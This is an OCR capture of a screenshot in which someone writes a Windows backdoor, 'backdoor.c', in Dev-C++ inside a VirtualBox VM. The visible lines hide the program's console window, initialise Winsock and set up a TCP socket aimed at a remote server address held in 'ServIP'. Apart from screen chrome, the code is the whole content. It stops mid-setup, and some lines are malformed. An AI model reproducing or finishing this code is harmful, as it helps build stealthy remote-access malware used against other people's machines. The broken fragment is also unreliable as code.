 Activities VirtualBox Machine Jan 27 03:18
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
[*] backdoor.c
10 #include<sys/stat.h>
11 #include<sys/types.h>
12 //our main function
13 int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrev, LPSTR lpCmdLine, int nShowCmd){
14 //creating a handle and hiding the console window
15 HWND stealth();
16 AllocConsole();
17 stealth = FindWindowA("ConsoleWindowClass",NULL);
18 ShowWindow(stealth,0);
19
20 //Create socket object
21 struct sockaddr_in ServAddr;
22 WSADATA wsaData;
23 if (WSAStartup(MAKEWORD(2,0), &wsaData) !=0){
24 exit(1);
25 }
26 //Defining the socket object
27 sock = socket(AF_INET, SOCK_STREAM, 0);
28 memset(&ServAddr,0,sizeof(ServAddr));
29
30 //set the ServAddr parameters
31 ServAddr.sin_family =AF_INET;
32 ServAddr.sin_addr.s_addr =inet_addr(ServIP)
33 }
Compiler Resources Compile Log Debug Find Results
Line: 32 Col: 49 Sel: 0 Lines: 33 Length: 881 Insert Done parsing in 0.031 seconds
DEV
11:18 AM
1/26/2024
Right Ctrl